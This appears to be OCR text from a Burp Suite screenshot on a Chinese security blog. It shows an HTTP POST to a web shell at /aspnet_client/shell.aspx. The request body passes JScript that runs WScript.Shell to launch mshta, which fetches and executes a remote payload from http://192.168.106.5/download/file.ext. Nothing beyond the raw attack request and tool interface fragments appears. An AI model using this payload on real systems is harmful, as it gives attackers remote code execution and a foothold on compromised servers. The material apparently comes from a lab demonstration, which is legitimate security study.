 Request
Raw Params Headers Hex
1 POST /aspnet_client/shell.aspx HTTP/1.1
2 Host: 10.211.55.5
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 133
11
12 orange=Response.Write(new ActiveXObject("WScript.Shell").exec("mshta
http://192.168.106.5:80/download/file.ext").StdOut.ReadAll());
13
? < + > Type a search term 0 matches
Waiting
Response
Raw Headers Hex Render
? < + > Type a search term
谢公子学安全